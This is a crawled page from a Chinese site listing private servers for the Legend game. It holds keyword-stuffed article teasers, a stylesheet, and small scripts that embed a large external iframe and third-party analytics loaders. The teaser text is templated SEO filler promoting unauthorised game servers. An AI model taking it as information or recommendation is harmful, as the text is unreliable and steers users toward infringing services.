

--- FILE ---
content_type: text/html
request_url: http://www.zhaocq.net/cqsffbw/
body_size: 5635
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇sf,传奇sf发布网,新开传奇sf发布网,传奇sf发布网站 - 找传奇发布网</title>
<meta name="keywords" content="传奇sf,传奇sf发布网,新开传奇sf发布网,传奇sf发布网站" />
<meta name="description" content="找传奇发布网(www.zhaocq.net)为您提供每日最新的传奇私服找传奇私服大全,其中包含各类版本新开传奇私服以及热血传奇sf发布网,让您在最短时间内获取新开传奇网站信息！" />
<link href="/cache/ZHAOCQ/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="topbg">
	<div class="top">
		<div class="logo"><a href="http://www.zhaocq.net" target="_blank"><img src="/cache/ZHAOCQ/logo.png" border="0" alt="找传奇发布网" title="找传奇发布网" /></a></div>
		<div class="top_box">
			<ul>
				<li><a href="http://www.zhaocq.net" target="_blank">首页</a></li>
				
				<li><a href="/cqsf/" target="_blank">传奇私服</a></li>
				<li><a href="/cqsffbw/" target="_blank">传奇sf发布网</a></li>
				<li><a href="/rxcqsf/" target="_blank">热血传奇私服</a></li>
				<li><a href="/xkcqwz/" target="_blank">新开传奇网站</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="topad">
	<script type="text/javascript" src="/forty.js" charset="gb2312"></script>
</div>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="http://www.zhaocq.net" target="_blank">找传奇发布网</a> &gt;&gt; 
			<a href="/cqsffbw/" target="_blank">传奇sf发布网</a> &gt;&gt; 
			第 1 页
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5684.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/6f132500d5dab0a0?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5684.html" target="_blank"><h3>传奇sf发布网1,探寻经典传奇私服的奥秘之旅</h3></a></div>
					<div class="list_text">
						在这个瞬息万变的互联网时代，许多人都在寻找能够带来怀旧与激情的游戏体验。你是否曾经在夜深人静时，翻看那些曾经陪伴你度过无数个日夜的经典游戏？今天，就让我们来聊聊传奇sf发布网1，带你一起重温那段激情四
					</div>
					<div class="list_time">
						编辑：传奇sf发布网1 &nbsp;&nbsp; 
						发布时间：2025-11-20 09:27:22
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5678.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/859b88a1fe3b7586?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5678.html" target="_blank"><h3>最新单职业传奇sf发布网,最新单职业传奇sf发布网推荐</h3></a></div>
					<div class="list_text">
						在这个充满挑战与机遇的时代，网络游戏已经成为许多人日常生活中不可或缺的一部分。尤其是传奇类游戏，凭借其丰富的玩法和深厚的玩家基础，吸引了无数热爱冒险的人们。而在众多传奇游戏中，最新单职业传奇sf发布网
					</div>
					<div class="list_time">
						编辑：最新单职业传奇sf发布网 &nbsp;&nbsp; 
						发布时间：2025-11-19 12:17:09
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5673.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/c506ed30e947e11a?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5673.html" target="_blank"><h3>手机合击传奇手游sf发布网,畅享经典传奇，尽在指尖战斗</h3></a></div>
					<div class="list_text">
						在这个移动互联网飞速发展的时代，手机游戏已经成为人们日常生活中不可或缺的一部分。想必你也曾沉浸在各种精彩纷呈的手游世界中，体验那种激动人心的指尖操作与策略较量。今天，我们来聊聊一个让人热血沸腾的游戏类
					</div>
					<div class="list_time">
						编辑：手机合击传奇手游sf发布网 &nbsp;&nbsp; 
						发布时间：2025-11-18 08:28:05
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5672.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/0d0ce1823f7ace97?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5672.html" target="_blank"><h3>新传奇sf发布网</h3></a></div>
					<div class="list_text">
						在这个信息爆炸的时代，网络游戏的热潮依然未减，尤其是传奇类游戏。你是否曾在夜深人静时，回想起那些与好友并肩作战的日子？新传奇sf发布网为你带来了一个全新的世界，充满了无限的可能性和挑战。无论是战斗的激
					</div>
					<div class="list_time">
						编辑：新传奇sf发布网 &nbsp;&nbsp; 
						发布时间：2025-11-18 08:24:39
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5671.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/8493b9ceef7d81e1?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5671.html" target="_blank"><h3>传奇sf 58 发布网,探寻经典传奇游戏的魅力所在</h3></a></div>
					<div class="list_text">
						在这个数字化飞速发展的时代，游戏已经成为了我们生活中不可或缺的一部分。尤其是传奇类游戏，以其独特的玩法和丰富的故事背景，吸引了无数玩家的关注。你是否曾经沉迷于传奇的世界，体验过战斗的快感和团队合作的乐
					</div>
					<div class="list_time">
						编辑：传奇sf 58 发布网 &nbsp;&nbsp; 
						发布时间：2025-11-18 08:21:13
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5665.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/fd5db39c36c0a8de?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5665.html" target="_blank"><h3>传奇手游sf发布网服下载安装,一键下载，畅享经典传奇之旅</h3></a></div>
					<div class="list_text">
						在这个快速发展的时代，手游已经成为了人们生活中不可或缺的一部分。作为一名热爱游戏的玩家，你一定听说过传奇手游这种经典的角色扮演游戏。它不仅承载了无数玩家的青春回忆，还在不断创新中吸引着新一代的玩家。想
					</div>
					<div class="list_time">
						编辑：传奇手游sf发布网服下载安装 &nbsp;&nbsp; 
						发布时间：2025-11-17 11:26:09
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5664.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/0a127649094407a8?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5664.html" target="_blank"><h3>传奇sf发布网有哪些,盘点热门游戏源码与资源汇总</h3></a></div>
					<div class="list_text">
						在游戏的世界里，传奇系列无疑是一颗璀璨的明珠，吸引了无数玩家的目光。你是否曾幻想过在虚拟的沙城中，挥舞着手中的武器，征战四方？你是否也想过和朋友们并肩作战，体验那种热血沸腾的快感？如果你正在寻找一个合
					</div>
					<div class="list_time">
						编辑：传奇sf发布网有哪些 &nbsp;&nbsp; 
						发布时间：2025-11-17 11:22:52
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5660.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/94bef91970aa96a0?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5660.html" target="_blank"><h3>手机sf传奇私服发布网1.76</h3></a></div>
					<div class="list_text">
						在这个信息发达的时代，手机已经成为我们生活中不可或缺的一部分。无论是社交、娱乐还是工作，手机都扮演着重要的角色。而在游戏领域，传奇类游戏以其独特的魅力吸引了众多玩家的目光。今天，我们要聊聊一个备受关注
					</div>
					<div class="list_time">
						编辑：手机sf传奇私服发布网1.76 &nbsp;&nbsp; 
						发布时间：2025-11-16 11:03:36
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5655.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/89d6316d247829eb?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5655.html" target="_blank"><h3>复仇迷失传奇sf发布网</h3></a></div>
					<div class="list_text">
						在这个充满竞争与挑战的网络游戏时代，复仇迷失传奇SF发布网如同一颗璀璨的明星，吸引着无数玩家的目光。你是否曾在夜深人静时，思念着那些曾经的战斗，渴望重温激情与热血？复仇迷失传奇以其独特的魅力和丰富的游
					</div>
					<div class="list_time">
						编辑：复仇迷失传奇sf发布网 &nbsp;&nbsp; 
						发布时间：2025-11-15 10:18:31
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="/cqsffbw/5653.html" target="_blank"><img src="https://i01piccdn.sogoucdn.com/efcad791daa3a268?.png" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="/cqsffbw/5653.html" target="_blank"><h3>传奇手游发布网sf30,重温经典，畅享激情冒险之旅</h3></a></div>
					<div class="list_text">
						在这个快速发展的数字时代，手游已经成为了人们生活中不可或缺的一部分。无论是在地铁上、咖啡馆里，还是在家中休闲时光，游戏总能带来乐趣和放松。而在众多手游中，传奇类游戏凭借其经典的玩法和丰富的社交互动，吸
					</div>
					<div class="list_time">
						编辑：传奇手游发布网sf30 &nbsp;&nbsp; 
						发布时间：2025-11-15 10:11:55
					</div>
				</dd>
			</dl>
			
			
			<div class="pagebar">
				<strong>1</strong><a href="/cqsffbw/list_2.html">[2]</a><a href="/cqsffbw/list_3.html">[3]</a><a href="/cqsffbw/list_4.html">[4]</a><a href="/cqsffbw/list_5.html">[5]</a><a href="/cqsffbw/list_6.html">[6]</a><a href="/cqsffbw/list_2.html">[下一页]</a>
			</div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>图文推荐</strong></div>
		<div class="right_list">
			<ul>	
						
				<li class="photo"><a href="http://www.zhaocq.net/cqsffbw/5684.html" title="传奇sf发布网1,探寻经典传奇私服的奥秘之旅">
				  <img src="https://i01piccdn.sogoucdn.com/6f132500d5dab0a0?.png" width="135" border="0" height="90"><br />
				  传奇sf发布网1,探寻经典传奇私服的奥秘之旅</a></li>		
				<li class="photo"><a href="http://www.zhaocq.net/cqsffbw/5678.html" title="最新单职业传奇sf发布网,最新单职业传奇sf发布网推荐">
				  <img src="https://i01piccdn.sogoucdn.com/859b88a1fe3b7586?.png" width="135" border="0" height="90"><br />
				  最新单职业传奇sf发布网,最新单职业传奇sf发布网推荐</a></li>		
				<li class="photo"><a href="http://www.zhaocq.net/cqsffbw/5673.html" title="手机合击传奇手游sf发布网,畅享经典传奇，尽在指尖战斗">
				  <img src="https://i01piccdn.sogoucdn.com/c506ed30e947e11a?.png" width="135" border="0" height="90"><br />
				  手机合击传奇手游sf发布网,畅享经典传奇，尽在指尖战斗</a></li>		
				<li class="photo"><a href="http://www.zhaocq.net/cqsffbw/5672.html" title="新传奇sf发布网">
				  <img src="https://i01piccdn.sogoucdn.com/0d0ce1823f7ace97?.png" width="135" border="0" height="90"><br />
				  新传奇sf发布网</a></li>
		</ul>
		</div>
			
		<div class="box_title"><strong>推荐文章</strong></div>
		<div class="right_list">
			<ul>
				
				<li><span class="number">1</span>
				<a href="http://www.zhaocq.net/rxcqsf/72.html"  target="_blank">热血传奇私服三个职业的详细比较</a></li>
				<li><span class="number">2</span>
				<a href="http://www.zhaocq.net/xkcqwz/71.html"  target="_blank">每个新开传奇网站游戏玩家最喜爱的职业伙伴</a></li>
				<li><span class="number">3</span>
				<a href="http://www.zhaocq.net/rxcqsf/68.html"  target="_blank">传奇私服战士前期在哪里发育更舒服</a></li>
				<li><span class="number">4</span>
				<a href="http://www.zhaocq.net/xkcqwz/67.html"  target="_blank">新开传奇中的继承系统分析</a></li>
				<li><span class="number">5</span>
				<a href="http://www.zhaocq.net/cqsffbw/66.html"  target="_blank">更新的传奇sf发布网使升级更加简单</a></li>
				<li><span class="number">6</span>
				<a href="http://www.zhaocq.net/cqsf/65.html"  target="_blank">传奇私服当年传奇被骂了吗</a></li>
				<li><span class="number">7</span>
				<a href="http://www.zhaocq.net/rxcqsf/64.html"  target="_blank">热血传奇私服中法师的膜拜系统有哪些用处呢？</a></li>
				<li><span class="number">8</span>
				<a href="http://www.zhaocq.net/xkcqwz/63.html"  target="_blank">在传奇私服网站中设置人物简装和怪物简装有哪些优点？</a></li>
				<li><span class="number">9</span>
				<a href="http://www.zhaocq.net/cqsffbw/62.html"  target="_blank">新开热血传奇sf道士没有狗就真的不行了吗</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>您可能感兴趣的文章</strong></div>
		<div class="right_list">
			<ul>
				
				<li><span class="number">1</span>
				<a href="http://www.zhaocq.net/cqsffbw/1104.html" target="_blank">好sf发布网传奇1717t,传奇私发服网zhaosf123</a></li>
				<li><span class="number">2</span>
				<a href="http://www.zhaocq.net/rxcqsf/4005.html" target="_blank">传奇发布站手游,重温经典，畅享激情战斗之旅</a></li>
				<li><span class="number">3</span>
				<a href="http://www.zhaocq.net/xkcqwz/1183.html" target="_blank">网通新开中变传奇网站,网通新开中变传奇网站横空出世</a></li>
				<li><span class="number">4</span>
				<a href="http://www.zhaocq.net/rxcqsf/5113.html" target="_blank">5传奇手游传奇发布站,重温经典传奇，畅享指尖冒险之旅</a></li>
				<li><span class="number">5</span>
				<a href="http://www.zhaocq.net/xkcqwz/4321.html" target="_blank">武侠剧情传奇新开网站服,传奇新服，武侠世界新篇章</a></li>
				<li><span class="number">6</span>
				<a href="http://www.zhaocq.net/xkcqwz/2562.html" target="_blank">刚开今天新开传奇180网站, 2，游戏的特点。</a></li>
				<li><span class="number">7</span>
				<a href="http://www.zhaocq.net/xkcqwz/251.html" target="_blank">传奇私服网站神器新开网,1. 突出文章亮点：在中突出文章的主要内容或特色，让读者一眼就能看出文章的重点</a></li>
				<li><span class="number">8</span>
				<a href="http://www.zhaocq.net/xkcqwz/1360.html" target="_blank">风暴传奇新开网站推荐,暴风雨要来了!必看的岚传奇新开放网站推荐</a></li>
				<li><span class="number">9</span>
				<a href="http://www.zhaocq.net/cqsf/4637.html" target="_blank">传奇sf飞行教学</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="footer">
	 <p>关于我们 | 联系方式 | 免责声明 | 商务洽谈 | 家长监护 | <a href="http://www.zhaocq.net/sitemap.html" target="_blank">网站地图</a> | 帮助中心 | <a href="http://www.zhaocq.net/sitemap.txt" target="_blank">站点地图</a><br>
Copyright <a href="http://www.zhaocq.net" target="_blank">找传奇发布网</a> Www.zhaocq.net 2023  All Rights Reserved.  备案号码：京ICP备010001532号-8  <a href="http://www.zhaocq.net/sitemap.xml" target="_blank">rss订阅</a> <a href="http://www.zhaocq.net/sitemap.html" target="_blank">网站地图</a>
<br>免责声明：本站所有<a href="http://www.zhaocq.net" target="_blank">新开传奇网站</a> 均来自互联网；本网站仅提供存储服务；如存在侵权问题，请权利人与本网站联系删除！</p>

	 
</div>



<script src="/bdtj123.js"></script>
<script src="/bdts123.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zhaocq.net/cache/ZHAOCQ/style.css
body_size: 4006
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background-color:#F1F4F4; }
a{ text-decoration:none; color:#333; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ color:#999999; }

.topbg{ overflow:hidden; background-color:#FFFFFF; margin-bottom:1px; }
.top{ width:1000px; height:90px; margin:0 auto; overflow:hidden; }
.logo{ width:260px; height:80px; float:left; overflow:hidden; }
.top_box{ width:660px; float:right; height:100px; overflow:hidden; }

.top_box ul{ margin:0; padding:0; overflow:hidden; }
.top_box ul li{ height:80px; line-height:80px; list-style:none; float:left; padding:0 15px; margin:10px 0; }
.top_box ul li:hover{ background-color:#F1F4F4; }
.top_box ul li a{ font-size:20px;  font-weight:800; color:#FF4939; }


.topad{ width:1000px; margin:0 auto; overflow:hidden; margin-bottom: 1px; }

/*/ 首页文章板块 /*/
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; background-color:#FFFFFF; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }
.index_lef{ width:464px; overflow:hidden; float:left; padding:15px 0 15px 20px; }
.index_rig{ width:474px; overflow:hidden; float:right; padding:15px 10px 15px 0; }
.index_left_item{ width:474px; overflow:hidden; margin-bottom:10px; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }

.home_left_box{ width:525px; height:300px; float:left; padding:20px; background-color:#FFFFFF;  }
.home_right_box{ width:405px; padding:5px 10px; height:330px; float:right; background-color:#FFFFFF; }

.hd_box{ width:525px; height:300px; overflow:hidden; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:464px; overflow:hidden; float:left; border-top:none; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:left; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; margin-left:7px; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:148px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px; border:solid 1px #E2E2E2; border-left:none; border-top:none; }
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:20px; padding:12px 0 13px; overflow:hidden; font-size:15px; border-bottom:solid 1px #E8E7ED; }
ul.newslist li span{ float:right; font-size:14px; font-weight:400; color:#EB4E09; }
ul.newslist li span.number{ background: #ff4939;margin-top: 3px;display: block;width: 15px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }

.box_title{ height:40px; line-height:40px; font-size:17px; color:#333333; padding:0 20px; }
.box_title_txt{ height:40px; line-height:40px;  border-bottom:solid 1px #E8E7ED; font-size:17px; color:#333333; }
.box_title_txt a, .box_title_txt strong{ float:left; display:block; height:38px; color:#333333; border-bottom:solid 2px #FF4939; }

.toutiao{ overflow:hidden; padding:5px 0 10px 0; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF3300; font-size:20px; margin-bottom:15px; }
.toutiao_list{ overflow:hidden; border-top:solid 1px #F0F0F0; padding-top:7px; }
.toutiao_list li{ height:20px; padding:6px 0; font-size:15px; list-style:none; }

.toutiao_list span{ float:right; color:#878787; }
.toutiao_list span.number{ background: #ff4939;margin-top: 3px;display: block;width: 15px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:40px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px 20px; line-height:180%; }
.links a{ margin-right:15px; font-size:15px; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:244px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; margin-right:5px; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:30px; line-height:30px; overflow:hidden; font-size:14px; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }

.index_photo{ overflow:hidden; margin:0 auto; padding:15px 30px 15px 10px; border-top:none; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 300px; height: 350px; margin-left:15px; margin-right:5px; margin-bottom:20px; line-height: normal;float: left;text-align: center;background-color: #F9F9F9; overflow: hidden; }
.index_photo ul li.photo img{  }
.index_photo ul li.photo a{ }
.index_photo ul li p.title a{ font-size:17px; }
.index_photo ul li p.info { text-align:left; padding:0 7px; line-height:200%; color:#878787;  }
span.desinfo{ background-color:#FF0000; padding:2px 5px; color:#FFFFFF; }
span.more{ float:right; margin-right:7px; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageleft .box_title, .pageright .box_title{ background-color:#FFFFFF; border-bottom:solid 1px #E8E7ED; }

.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:680px; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:15px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:294px; overflow:hidden; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:20px; line-height:20px; padding:5px 0; overflow:hidden; background-color:#FFFFFF; list-style:none; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li span.number{ background: #ff4939;margin-top: 3px;display: block;width: 15px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ overflow:hidden; margin-bottom:8px; }
dl.list_item{ width:680px; overflow:hidden; padding:5px 0 10px 0; background-color:#FFFFFF; margin-top:10px; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }
.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#FF3300; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; color:#878787; padding-right:15px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#EE4E09; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.wrap_content{ background-color:#FFFFFF; padding:25px; line-height:180%; font-size:15px; }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ width:950px; margin:0 auto; background-color:#282725; color:#747474; overflow:hidden; padding:25px; text-align:center; line-height:220%; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:525px; height:300px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:525px; height:300px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #000000;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #FF4939;background-color: #F1F4F4; border-radius: 5px; }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#FF4939;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }



/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/
.float_menu{border: 1px solid #ccc; background-color:#FFFFFF; top:290px; padding:3px; left:15px; z-index:1000; width:140px; overflow:hidden; position: fixed; }
.float_menu_title{ height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{ overflow:hidden; padding:7px 0; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 6px; text-align:center; text-decoration:none; margin-bottom:7px; display:block; float:left; margin-right:8px; color:#000000; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }


--- FILE ---
content_type: application/x-javascript
request_url: http://www.zhaocq.net/bdtj123.js
body_size: 310
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node22.aizhantj.com:21233/tjjs/?k=2fpkctuqcb6";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.zhaocq.net/forty.js
body_size: 670
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=我爱中国 align=center width=1014 height=6000 src=https://zg2.sssfsf.com/ vspace=-0></iframe></div>');



document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KuV2OjaEZp7JAjNv\",ck:\"KuV2OjaEZp7JAjNv\"});</script>")